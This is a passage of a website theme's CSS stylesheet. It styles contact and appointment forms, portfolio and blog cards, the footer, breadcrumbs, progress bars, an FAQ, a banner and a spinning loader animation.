    box-shadow: 0px 0px 50px 0px rgb(0 0 0 / 5%);
    background: #fff;
    margin-top: 30px;
}
.style-five .contact-form-title h2 {
    font-size: 25px;
    font-weight: 800;
    margin-bottom: 30px;
    text-align: center;
    margin-top: 0;
}
.style-five .from-box input {
    height: 54px;
    background: #F4F7FC;
    border: 1px solid #eee;
    padding: 6px 20px;
    border-radius: 5px;
    margin: 0 0 15px;
    width: 100%;
}
select#select-option {
    padding: 6px 20px;
    width: 100%;
    height: 54px;
    border: 1px solid #eee;
    background: #F4F7FC;
    border-radius: 3px;
    margin-bottom: 15px;
}
.style-five .from-box textarea {
    height: 150px;
    width: 100%;
    border: 1px solid #b8acac;
    border-radius: 5px;
    background: #F4F7FC;
    padding: 6px 20px;
}
.style-five .contact-button button {
    background: #fc4a1a;
    border: 0;
    display: inline-block;
    padding: 12px 38px;
    border-radius: 4px;
    color: #fff;
    transition: .5s;
    margin-top: 15px;
    width: 100%;
}
.style-five .contact-button button:hover {
    background: #f7b733;
    color: #fff;
}
.em-single-service-title h2 {
    font-size: 25px;
    font-weight: 700;
    margin: 5px 0 26px;
}
/*style-seven*/
.style-seven .contact-form-title h2 {
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 25px;
}
.style-seven .contact-form-box {
    padding: 30px 40px 40px;
    box-shadow: 0px 0px 40px 0px rgb(0 0 0 / 10%);
    background: #fff;
}
.kc-contact-form-box {
    background: #252628;
    padding: 30px 40px 60px 40px;
    margin-left: -25px;
}
.kc-contact-form-box-inner {
    border-bottom: 1px solid rgba(255, 255, 255, 0.58);
    padding: 24px 0 20px;
}
.kc-contact-icon {
    float: left;
    margin-right: 25px;
    margin-top: 10px;
}
.kc-contact-icon i {
    color: #fff;
    background: #fc4a1a;
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 40px;
    display: inline-block;
    text-align: center;
    border-radius: 5px;
}
.kc-contact-title {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 10px;
    color: #fff;
}
.content-desc {
    color: rgba(255, 255, 255, 0.74);
    padding: 0 0 4px;
}
/*==========================================
    End contact form area Css
  ==========================================*/
.appointment-form-box {
    text-align: center;
    box-shadow: 0px 0px 50px 0px rgb(0 0 0 / 5%);
    background: #fff;
    padding: 35px 50px 55px;
}
.dreamit-appointment-thumb img {
    width: 100%;
}
.appointment-font-title {
    padding-bottom: 13px;
}
.appointment-font-title h2 {
    font-size: 25px;
    font-weight: 800;
    text-align: center;
    padding-bottom: 10px;
}
/*style three*/
.style-three.appointment-form-box {
    text-align: center;
    box-shadow: 0px 0px 50px 0px rgb(0 0 0 / 5%);
    background: #fff;
    padding: 35px 50px 55px;
    border-radius: 7px;
}
.style-three .from-box input {
    height: 54px;
    background: #F4F7FC;
    border: 1px solid #eee;
    padding: 6px 20px;
    border-radius: 5px;
    margin: 0 0 16px;
    width: 100%;
}
.style-three .from-box textarea {
    height: 150px;
    width: 100%;
    border: 1px solid #b8acac;
    border-radius: 5px;
    background: #F4F7FC;
    padding: 6px 20px;
}
.style-three .contact-button button {
    background: #fc4a1a;
    border: 0;
    display: inline-block;
    padding: 12px 38px;
    border-radius: 4px;
    color: #fff;
    transition: .5s;
    margin-top: 15px;
    width: 100%;
}
.col-lg-6.col-md-6.col-sm-12.padding-left {
    position: relative;
    margin: 16px 0 0 -55px;
}
.style-three .contact-button button:hover {
    background: #f7b733;
    transition: .5s;
}
/*==========================================
    softech Potfolio area Css
  =========================================*/
.portfolio_nav {
    text-align: center;
}
.portfolio_menu ul li {
    display: inline-block;
    list-style: none;
    color: #fc4a1a;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 20px;
    margin: 0 3px;
    border: 1px dashed #fc4a1a;
    cursor: pointer;
    transition: .5s;
    border-radius: 3px;
}
.portfolio_menu ul li.current_menu_item{
    background: #fc4a1a;
    color:#fff;
    border-color:#fc4a1a;
}
.portfolio_menu ul li:hover{
  background: #fc4a1a;
    color:#fff;
}
.single_portfolio {
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
}
.single_portfolio:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    right: 0;
    top: 0;
    background: -webkit-linear-gradient(90deg, rgba(34, 31, 60, 0.94902) 0%, rgba(34, 31, 60, 0.47) 40%, rgba(34, 31, 60, 0.45) 43%, rgba(34, 31, 60, 0) 100%);
    transition: .5s;
}
.single_portfolio:hover:before{
    background-image:-webkit-linear-gradient(90deg, rgba(252,74,26, 0.94902) 0%, rgba(252,74,26, 0.47) 40%, rgba(252,74,26, 0.45) 43%, rgba(252,74,26, 0) 100%);
}
.single_portfolio_thumb img {
    width: 100%;
}
.single_portfolio_content {
    position: absolute;
    left: 0;
    bottom: 30px;
    right: 0;
    transition: .5s;
}
.single_portfolio:hover .single_portfolio_content {
    bottom: 50px;
}
.portfolio_content_inner h3 {
    font-size: 20px;
    margin: 6px 0 0 0;
}
.portfolio_content_inner h3 a {
    color: #fff;
    font-weight: 600;
    display: inline-block;
}
.portfolio_content_inner p {
    color: #fff;
    margin-bottom: 0;
}
.portfolio-button a {
    background: #Fff;
    display: inline-block;
    padding: 2px 20px;
    border-radius: 30px;
    color: #fc4a1a;
    font-size: 14px;
    font-weight: 500;
    margin-top: 18px;
}
/*style two*/
.style-two .single_portfolio:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    right: 0;
    top: 0;
    background: inherit;
    transition: .5s;
}
.style-two .single_portfolio_content {
    position: absolute;
    left: 0;
    bottom: -30px;
    right: 0;
    transition: .5s;
    background: #fc4a1a;
    padding: 21px 25px 8px;
    margin: auto;
    opacity: 0;
}
.style-two .single_portfolio:hover .single_portfolio_content{
    bottom: 0;
    opacity:1;
}
.style-two .porfolio-icon-inner {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    display: inline-block;
    transition: .5s;
}
.style-two .port-icon {
    text-align: center;
    opacity: 0;
    transition:.5s;
}
.port-icon a {
    background: #fc4a1a none repeat scroll 0 0;
    color: #fff;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 45px;
    font-size: 16px;
    display: inline-block;
    border-radius: 50%;
    margin: 0 15px;
    transition:.5s;
}
.port-icon2 a {
    background: #fc4a1a none repeat scroll 0 0;
    color: #fff;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 45px;
    font-size: 16px;
    display: inline-block;
    border-radius: 50%;
}
.style-two .single_portfolio:hover:before {
    background: rgba(0,0,0,0.60);
}
.style-two .single_portfolio:hover .port-icon{
    opacity: 1;
}
.style-two .single_portfolio:hover .port-icon a{
    margin: 0 1px;

}
/*style-three*/
.style-three .single_portfolio {
    box-shadow: 0 0 10px #cccccc;
}
.style-three .portfolio-icon {
    position: relative;
}
.style-three .porfolio-icon-inner {
    position: absolute;
    right: 0;
    z-index: 1;
    bottom: 148px;
}
.style-three .port-icon a {
    background: #fc4a1a none repeat scroll 0 0;
    color: #fff;
    height: 45px;
    width: 45px;
    text-align: center;
    line-height: 45px;
    font-size: 16px;
    display: inline-block;
    border-radius: 5px;
    margin: 0 8px;
    transition: .5s;
    transform: rotate(0deg);
    opacity: 0;
}
.style-three .single_portfolio:hover .port-icon a{
    transform: rotate(360deg);
}
.style-three .single_portfolio_content {
    position: absolute;
    left: 0;
    bottom: 0px;
    right: 0;
    transition: .5s;
    background: #fff;
    padding: 15px 20px 18px;
    text-align: center;
}
.style-three .portfolio_content_inner h3 a, .style-three .portfolio_content_inner p {
    color: #fc4a1a;
    font-weight: 700;
}
.style-three .single_portfolio:hover .single_portfolio_content{
    bottom: 0px;
}
.style-three .single_portfolio:before {
    background: -webkit-linear-gradient(90deg, rgba(252,74,26, 0.94902) 0%, rgba(252,74,26, 0.47) 40%, rgba(252,74,26, 0.45) 43%, rgba(252,74,26, 0) 100%);
}
.style-three .single_portfolio:hover:before {
    background: -webkit-linear-gradient(90deg, rgba(34, 31, 60, 0.94902) 0%, rgba(34, 31, 60, 0.47) 40%, rgba(34, 31, 60, 0.45) 43%, rgba(34, 31, 60, 0) 100%);
}
.style-three .single_portfolio:hover .port-icon a{
    opacity: 1;
}
/*==========================================
    start blog area Css
===========================================*/
.dreamit-single-blog-box {
    overflow: hidden;
    margin-bottom: 30px;
    box-shadow: 0 0 35px rgb(0 0 0 / 10%);
    background: #fff;
    padding: 15px;
}
.dreamit-single-blog-thumb {
    position: relative;
}
.dreamit-single-blog-thumb img {
    width: 100%;
}
.dreamit-blog-meta-top {
    position: absolute;
    top: 10px;
    left: 7px;
    z-index: 1;
    margin: 1px 1px;
}
.dreamit-blog-meta-top ul {
    display: inline-block;
    list-style: none;
}
.dreamit-blog-meta-top li a {
    display: inline-block;
    background: #fc4a1a;
    padding: 11px 16px;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
    line-height: 7px;
    letter-spacing: 1px;
    font-weight: 500;
    border-radius: 2px;
}
.dreamit-blog-meta-left {
    position: absolute;
    padding: 12px 20px;
    box-shadow: 0 0 35px rgb(0 0 0 / 10%);
    top: 229px;
    left: 47px;
    right: 0;
    background: #fff;
    border-radius: 3px;
    text-align: center;
    width: 75%;
}
.dreamit-blog-meta-left a {
    font-size: 15px;
    font-weight: 400;
    color: #6a7c92;
    display: inline-block;
    transition: .5s;
}
.dreamit-blog-meta-left span {
    font-size: 15px;
    font-weight: 400;
    color: #6a7c92;
    display: inline-block;
    transition: .5s;
}
.blog-page-title h2 {
    font-size: 22px;
    font-weight: 700;
    text-align: center;
    margin: 50px 15px 15px;
    line-height: 1.3;
    transition: .5s;
}
.blog-page-title p {
    padding: 0 20px;
}
.dreamit-blog-button {
    text-align: center;
    margin: 34px 0 30px;
}
.dreamit-blog-button a {
    padding: 14px 40px;
    border: 1px solid #e7e7e7;
    text-align: center;
    color: #1b1d21;
    border-radius: 30px;
    font-weight: 600;
    position: relative;
    z-index: 1;
}
.dreamit-blog-button a:before {
    position: absolute;
    z-index: -1;
    content: "";
    text-align: center;
    top: 0;
    left: 0;
    width: 0;
    height: 100%;
    border-radius: 30px;
    background: #fc4a1a;
    display: inline-block;
    transition: .5s;
}
.dreamit-blog-button a i {
    display: inline-block;
    height: 32px;
    width: 32px;
    line-height: 32px;
    text-align: center;
    color: #fc4a1a;
    border-radius: 50%;
    box-shadow: 0 0 3px #cccccc;
    background: #fff;
    margin-left: 5px;
}
.dreamit-blog-meta-left :hover {
    color: #fc4a1a;
}
.blog-page-title h2:hover {
    color: #fc4a1a;
}
.dreamit-blog-button a:hover {
    color: #fff;
}
.dreamit-blog-button a:hover:before {
    width: 100%;
}
/*style two*/
.style-two .dreamit-single-blog-box {
    overflow: hidden;
    margin-bottom: 30px;
    box-shadow: 0 0 35px rgb(0 0 0 / 10%);
    background: #fff;
    padding: 0;
}
.style-two .dreamit-single-blog-thumb:before {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    height: 100%;
    width: 100%;
    background: rgba(252,74,26,0.7);
    z-index: 1;
    transition: .5s;
    opacity: 0;
}
.style-two .dreamit-single-blog-thumb:hover:before {
    opacity: 1;
}
.style-two .blog-page-content {
    box-shadow: 0 0 35px rgb(0 0 0 / 10%);
    padding: 35px 32px 20px;
    text-align: left;
}
.style-two .dreamit-blog-meta-left {
    position: inherit;
    padding: 10px 0;
    box-shadow: none;
    top: 0;
    left: 0;
    right: 0;
    background: #fff;
    border-radius: 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    width: 100%;
}
.blog-page-text p {
    padding: 18px 0px 0;
}
.style-two .blog-page-title h2 {
    font-size: 22px;
    font-weight: 700;
    text-align: center;
    margin: 0;
    line-height: 1.3;
    transition: .5s;
}
.style-two .blog-page-title h2 a {
    font-size: 22px;
    font-weight: 700;
    text-align: left;
    margin: 0px 0 16px;
    line-height: 1.3;
    transition: .3s;
    display: inline-block;
}
.style-two .dreamit-blog-button {
    text-align: left;
    margin: 34px 0 30px;
}
.style-two .blog-page-title h2 a:hover {
    color: #fc4a1a;
}
/*style three*/
.style-three.blog-aera {
    background: url(images/team.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.style-three .dreamit-single-blog-box {
    overflow: hidden;
    margin-bottom: 30px;
    background: #fff;
    padding: 0;
    border-radius: 5px;
}
.style-three .dreamit-blog-meta-left {
    position: inherit;
    padding: 10px 0;
    box-shadow: none;
    top: 0;
    left: 0;
    right: 0;
    background: #fff;
    border-radius: 0;
    width: none;
    border-top: none;
    border-bottom: none;
    text-align: inherit;
}
.style-three .blog-page-content {
    box-shadow: 0 0 35px rgb(0 0 0 / 10%);
    padding: 24px 35px 28px;
    text-align: left;
}
.style-three .blog-page-title h2 {
    font-size: 22px;
    font-weight: 700;
    text-align: center;
    margin: 0;
    line-height: 1.3;
    transition: .5s;
}
.style-three .blog-page-title h2 a:hover {
    color: #fc4a1a;
}
.style-three .blog-page-title h2 a {
    font-size: 22px;
    font-weight: 700;
    text-align: left;
    margin: 0;
    line-height: 1.3;
    transition: .5s;
    display: inline-block;
}
/*style five*/
.style-five .dreamit-single-blog-box {
    overflow: hidden;
    margin-bottom: 30px;
    box-shadow: 0 0 35px rgb(0 0 0 / 10%);
    background: #fff;
    padding: 0;
}
.style-five .dreamit-single-blog-thumb:before {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    height: 100%;
    width: 100%;
    background: rgba(252,74,26,0.7);
    z-index: 1;
    transition: .5s;
    opacity: 0;
}
.style-five .dreamit-single-blog-thumb:hover:before {
    opacity: 1;
}
.style-five .blog-page-content {
    box-shadow: 0 0 35px rgb(0 0 0 / 10%);
    padding: 35px 32px 20px;
    text-align: left;
}
.style-five .dreamit-blog-meta-left {
    position: inherit;
    padding: 10px 0;
    box-shadow: none;
    top: 0;
    left: 0;
    right: 0;
    background: #fff;
    border-radius: 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    width: 100%;
    text-align: left;
}
.style-five .blog-page-text p {
    padding: 18px 0px 0;
}
.style-five .blog-page-title h2 {
    font-size: 22px;
    font-weight: 700;
    text-align: center;
    margin: 0;
    line-height: 1.3;
    transition: .5s;
}
.style-five .blog-page-title h2 a {
    font-size: 22px;
    font-weight: 700;
    text-align: left;
    margin: 0px 0 16px;
    line-height: 1.3;
    transition: .3s;
    display: inline-block;
}
.style-five .dreamit-blog-button {
    text-align: left;
    margin: 34px 0 30px;
}
.style-five .blog-page-title h2 a:hover {
    color: #fc4a1a;
}
/*style six*/
.blog-aera.style-six {
    background: url(images/bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-attachment: scroll;
}
.style-six .dreamit-single-blog-box {
    overflow: hidden;
    margin-bottom: 30px;
    background: #fff;
    padding: 0;
    border-radius: 5px;
}
.style-six .dreamit-blog-meta-left {
    position: inherit;
    padding: 10px 0;
    box-shadow: none;
    top: 0;
    left: 0;
    right: 0;
    background: #fff;
    border-radius: 0;
    width: none;
    border-top: none;
    border-bottom: none;
    text-align: inherit;
}
.style-six .blog-page-content {
    box-shadow: 0 0 35px rgb(0 0 0 / 10%);
    padding: 24px 35px 28px;
    text-align: left;
}
.style-six .blog-page-title h2 {
    font-size: 22px;
    font-weight: 700;
    text-align: center;
    margin: 0;
    line-height: 1.3;
    transition: .5s;
}
.style-six .blog-page-title h2 a:hover {
    color: #fc4a1a;
}
.style-six .blog-page-title h2 a {
    font-size: 22px;
    font-weight: 700;
    text-align: left;
    margin: 0;
    line-height: 1.3;
    transition: .5s;
    display: inline-block;
}
.text-left.blog-page-title h2 {
    font-size: 22px;
    font-weight: 700;
    text-align: left;
    margin: 50px 15px 15px;
    line-height: 1.3;
    transition: .5s;
}
p.text-t {
    margin: 20px auto 0;
    width: 67%;
}
/*==========================================
    start Blog Details Css
===========================================*/

.service-details-thumb img {
    width: 100%;
    margin-bottom: 30px;
}
.service-details-content h1 {
    font-size: 20px;
    font-weight: 700;
    padding-bottom: 25px;
}
.service-details-inner-thumb img {
    width: 100%;
}
.sservice-title h1 {
    font-size: 17px;
    font-weight: 700;
    font-family: "Merriweather",sans-serif;
    text-align: center;
}
.service-details-content-two h1 {
    font-size: 20px;
    font-weight: 700;
    padding-bottom: 25px;
    border-top: 1px solid rgba(221, 221, 221, 1);
    padding-top: 47px;
    margin-top: 16px;
}
.blogquote {
    background: #F6F7FF;
    padding: 50px 50px 50px 108px;
    border-left: 6px solid #fc4a1a;
    margin: 32px 0 32px;
    font-size: 24px;
    font-weight: 500;
    line-height: 1.3;
    font-style: normal;
}
.blog-icon {
    float: left;
    margin: 4px 0 10px 0;
}
.blog-icon i {
    font-size: 41px;
    font-weight: 700;
    color: #fc4a1a;
    margin-left: -68px;
}
.blogquote-text {
    overflow: hidden;
}
.blogquote-text span {
    font-size: 14px;
    font-weight: 500;
    color: #fc4a1a;
    display: block;
    margin-top: 20px;
}
.blogquote-text p {
    font-weight: 500;
}
.inner-content {
    padding-top: 38px;
}
.inner-content-text h4 {
    font-size: 20px;
    font-weight: 700;
    padding-bottom: 15px;
}
.author {
    background: #F6F7FF;
    padding: 40px 60px;
    margin: 98px 0 50px;
}
.author-images img {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
    margin: auto;
    padding: 9px;
    border-radius: 100%;
    background: #fff;
    margin-top: -100px;
}
.authir-text h3 {
    font-size: 20px;
    font-weight: 700;
    margin: 32px 0 7px;
    display: block;
}
.author-icon i {
    color: #9498b6;
    margin: 0 5px 0px;
}
.author-title p {
    padding: 22px 0 0 0;
}
.author {
    background: #F6F7FF;
    padding: 40px 55px 27px;
    margin: 98px 0 50px;
}
/*==========================================
    End blog area Css
 ===========================================*/

/*==========================================
   start footer area Css
===========================================*/
.footer-area {
    background: #1f2732;
}
.footer-logo {
    padding-bottom: 14px;
}
.widget-text p {
    color: #e3e3e3;
    margin: 17px 0 30px;
}

.widget-social-menu-inner ul {
    display: inline-block;
    list-style: none;
}
.widget-social-menu-inner ul li a {
    display: inline-block;
    height: 35px;
    width: 35px;
    line-height: 35px;
    border: 1px solid #fff;
    text-align: center;
    border-radius: 3px;
    margin-left: 1px;
    color: #fff;
    transition: .5s;
}
.widget-social-menu-inner ul li a:hover {
    background: #fc4a1a;
    border-color: #fc4a1a;
}
.widget-footer-title h2 {
    font-size: 20px;
    font-weight: 600;
    color: #f8f9fe;
    margin: 16px 0px 30px 0px;
}
.footer-title-menu ul {
    display: inline-block;
    list-style: none;
}
.footer-title-menu ul li {
    position: relative;
    margin-left: 25px;
    margin-bottom: 14px;
    z-index: 1;
    top: 5px;
}
.footer-title-menu ul li:before {
    position: absolute;
    z-index: -1;
    content: "";
    left: -25px;
    height: 1px;
    width: 10px;
    background: #f8f9fe;
    font-size: 14px;
    top: 14px;
}
.footer-title-menu ul li a {
    color: rgba(255,255,255,0.80);
    font-size: 16px;
    transition: .5;
}
.footer-title-menu ul li a:hover {
    color: #fc4a1a;
}
.footer-recent-post.style-two {
    padding-top: 11px;
}
.footer-recent-post {
    padding: 12px 0;
}
.footer-recent-post-thumb {
    float: left;
    margin-right: 25px;
    overflow: hidden;
}
.footer-recent-post-thumb a img {
    border-radius: 5px;
}
.footer-recent-post-title h4 {
    margin: 0;
}
.footer-recent-post-title h4 a {
    font-size: 14px;
    color: #f8f9fe;
    font-weight: 500;
    transition: .5s;
    display: block;
    line-height: 22px;
}
.footer-recent-post-title span {
    font-size: 13px;
    font-weight: 400;
    color: rgba(255,255,255,0.80);
    line-height: 22px;
}
.footer-recent-post-title h4 a:hover {
    color: #fc4a1a;
    transition: .5s;
}
.widget-footer-text p {
    font-size: 16px;
    color: rgba(255,255,255,0.80);
    margin: 35px 0 19px;
}
.footer-address-inner p {
    font-size: 16px;
    color: rgba(255,255,255,0.80);
}
.footer-buttom-icon-menu ul li a {
    display: inline-block;
    height: 35px;
    width: 35px;
    line-height: 35px;
    border: 1px solid #fff;
    text-align: center;
    border-radius: 50%;
    margin-left: 4px;
    color: #fff;
    transition: .5s;
    background: #fc4a1a;
    border-color: #fc4a1a;
    position: relative;
    z-index: 1;
}
.footer-buttom-icon-menu ul li a:before {
    position: absolute;
    content: "";
    z-index: -1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    transform: scale(0);
    margin: auto;
    transition: .5s;
    border-radius: 50%;
}
.footer-buttom-icon-menu ul li a:hover:before {
    transform: scale(1);
}
.footer-buttom-icon-menu ul li a:hover {
    color: #fc4a1a;
    border-color: #fff;
}
/*==========================================
    End footer area Css
===========================================*/

/*==========================================
    start footer buttom area Css
===========================================*/

.footer-buttom-area {
    border: 1px solid #484444;
    padding: 20px 0 18px;
    background: #1F2732;
    padding-bottom: 30px;
}
.copy-right-text p {
    color: #a0a1a2;
    padding: 3px 0;
}
.footer-text-menu ul {
    list-style: none;
    display: inline-block;
}
.footer-text-menu ul li {
    display: inline;
}
.footer-text-menu ul li a {
    display: inline-block;
    color: #a0a1a2;
    margin-left: 10px;
    transition: .3s;
}
.footer-text-menu ul li a:hover {
    color: #fc4a1a;
}
/*==========================================
    End footer buttom  area Css
===========================================*/

/*==========================================
    start inner page  area Css
===========================================*/

/*start breatcumb css*/
.breatcumb-area {
    background: url(images/tech.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    padding: 150px 0 75px;
}
.breatcumb-area::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.52)
}
.breatcumb-content {
    margin: 0 0 32px;
}
.breatcumb-title h2 {
    font-size: 45px;
    font-weight: 700;
    color: #fff;
    margin: 0 0 20px;
}
.breatcumb-content-text ul li {
    list-style: none;
    display: inline-block;
}
.breatcumb-content-text ul li a {
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
}
.breatcumb-content-text i {
    font-size: 15px;
    color: #fff;
    margin: 0 6px;
    display: inline-block;
}
.breatcumb-content-text span {
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    display: inline-block;
    margin: 0 4px;
}
/*progressbar*/
.container {
    padding-left: 0;
}
.content-block {
  margin-top: 50px;
}
.content-block h2 {
  margin-bottom: 30px;
  font-weight: 400;
}

.content-block__effect {
  margin-bottom: 50px;
}

.progress-container {
  margin-bottom: 30px;
}

.play-animation {
  transition-property: all;
  transition-duration: 0.2s;
  transition-timing-function: linear;
  transition-delay: 0s;
  padding: 5px 15px;
  margin: auto;
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  border: 2px solid #1c1c1c;
  border-radius: 4px;
  background-color: transparent;
  box-shadow: none;
  outline: none;
  cursor: pointer;
}
.play-animation:hover {
  color: #fff;
  background-color: #1c1c1c;
}

/* progress bar styles !!!YOU NEED THEM */
.progress-container {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.progress-bar {
  position: relative;
  width: 550px;
  box-sizing: border-box;
  background-color: transparent;
  overflow: visible;
}
.progress-bar:not(:last-child) {
    margin-bottom: 45px;
}
.progress-bar--lg-offset:not(:last-child) {
  margin-bottom: 52.5px;
}

.progress-bar__bar,
.progress-bar__bar-inner,
.progress-bar__value,
.progress-bar__skill {
  box-sizing: border-box;
  color: red;
}
.progress-bar__bar {
  position: relative;
  height: 100%;
  width: 100%;
  overflow: hidden;
}
.progress-bar__bar--no-overflow {
  overflow: visible;
}
.progress-bar__bar-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  transform: scaleX(0);
  transform-origin: left center;
}
.progress-bar__bar-inner.js-animated {
  transition-property: all;
  transition-duration: 0.5s;
  transition-timing-function: cubic-bezier(0.1, 1.14, 0.31, 1.06);
  transition-delay: 0s;
  transform: scaleX(1);
}

.progress-bar__skill,
.progress-bar__value {
  font-size: 14px;
  letter-spacing: 1px;
}

.progress-bar__value--aligned-value {
  transform: translateX(-50%);
}

/* progress bar #1 styles */
.progress-bar--1 {
  height: 15px;
  padding: 4px;
  border: 1px solid #dddddd;
  border-radius: 20px;
}

.progress-bar__bar-inner--1 {
  background-image: linear-gradient(to right, #00BFB3 0, #037971 100%);
  background-size: 200%;
  background-position: 0 0;
  border-radius: 20px;
}

.progress-bar__skill--1 {
  position: absolute;
  top: -27px;
  left: -20px;
  opacity: 0;
}
.progress-bar__skill--1.js-animated {
    transition-property: all;
    transition-duration: 0.2s;
    transition-timing-function: linear;
    transition-delay: 0s;
    left: 0;
    opacity: 1;
    color: #232323;
    font-size: 17px;
    font-weight: 400;
}
.progress-bar__value--1 {
  position: absolute;
  top: -27px;
  right: -20px;
  opacity: 0;
}
.progress-bar__value--1.js-animated {
  transition-property: all;
  transition-duration: 0.2s;
  transition-timing-function: linear;
  transition-delay: 0s;
  right: 0;
  opacity: 1;
}
/*style two*/
.container.style-two {
    box-shadow: 6px 5px 30px rgb(0 0 0 / 12%);
    padding: 42px 50px 10px;
}
.style-two .content-block {
    margin-top: 0;
}
.content-block-title h2 {
    font-size: 35px;
    font-weight: 700;
    margin-bottom: 55px;
}
.style-two .progress-bar--1 {
    height: 15px;
    padding: 4px;
    border: 1px solid #dddddd;
    border-radius: 20px;
    width: 100%;
}
.style-two .progress-bar__bar-inner--1 {
    background: rgb(241, 42, 2);
    background-size: 200%;
    background-position: 0 0;
    border-radius: 20px;
}
.style-two .progress-bar__skill--1.js-animated {
    transition-property: all;
    transition-duration: 0.2s;
    transition-timing-function: linear;
    transition-delay: 0s;
    left: 0;
    opacity: 1;
    color: #232323;
    font-size: 14px;
    font-weight: 500;
}
/*faq area css*/
.card {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0,0,0,.125);
    border-radius: 0;
    margin-bottom: 20px;
}
.card-header {
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    background-color: #fff;
    border-bottom: 1px solid rgba(0,0,0,.125);
}
button.btn.btn-link {
    font-size: 20px;
    color: #1B1D25;
    font-weight: 700;
    transition: .5s;
}
button.btn.btn-link:hover {
    color: #ff3c00;
}
#scrollUp {
    background: #fc4a1a none repeat scroll 0 0;
    bottom: 30px;
    color: #fff;
    font-size: 24px;
    height: 50px;
    line-height: 50px;
    right: 100px;
    text-align: center;
    width: 50px;
    border-radius: 0;
}


/*==========================================
    start banner page  area Css
===========================================*/

.banner-section{
    background-image: url('images/Baner-3.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    padding: 280px 0;
}
.banner-section .left-content h4{
    font-size: 18px;
    color: #fff;
    position: relative;
}

.banner-section .left-content h4::before{
    position: absolute;
    content: "";
    height: 3px;
    width: 30px;
    background-color: #fc4a1a;
    left: 200px;
    top: 10px;
}
.banner-section .left-content h2{
    font-size: 60px;
    color: #fff;
    letter-spacing: 0px;
    margin: 23px 0;
}
.banner-section .left-content p{
    font-size: 15px;
    color: #cdcbcb;
    margin-bottom: 40px;
}
.banner-section .left-content .button{

}
.banner-section .left-content .button a{
    font-size: 14px;
    font-weight: 500;
    color: white;
    background: #fc4a1a;
    padding: 8px 28px;
    border: 2px solid transparent;
    border-radius: 3px;
    display: inline-block;
    text-align: center;
    transition: .5s;
}
.banner-section .left-content .button a:hover{
    border-color: #fc4a1a;
    background: #fff;
    color: #fc4a1a;
}
.banner-section .right-content .image img{
    width: 100%;
}
/*==========================================
    end banner page  area Css
===========================================*/
/* loader */
.loader-wrapper {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    transition: 0.8s 1s ease;
    z-index: 666;
}

.loader {
    position: relative;
    display: block;
    z-index: 201;
    top: 50%;
    left: 50%;
    width: 100px;
    height: 100px;
    margin: -50px 0 0 -50px;
    border-radius: 50%;
    transition: all 1s 1s ease;
    border: 3px solid transparent;
    border-top-color: #0163A2;
    -webkit-animation: spin 1.5s linear infinite;
    -moz-animation: spin 1.5s linear infinite;
    -o-animation: spin 1.5s linear infinite;
    animation: spin 1.5s linear infinite;
}

.loader:before {
    position: absolute;
    content: '';
    top: 6px;
    left: 6px;
    right: 6px;
    bottom: 6px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-left-color: #FF5E14;
    -webkit-animation: spin 2s linear infinite;
    -moz-animation: spin 2s linear infinite;
    -o-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}

.loader:after {
    position: absolute;
    content: '';
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-right-color: #fff;
    -webkit-animation: spin 2.5s linear infinite;
    -moz-animation: spin 2.5s linear infinite;
    -o-animation: spin 2.5s linear infinite;
    animation: spin 2.5s linear infinite;
}

/*/ Here comes the Magic /*/

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-moz-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.loader-wrapper .loder-section {
    position: fixed;
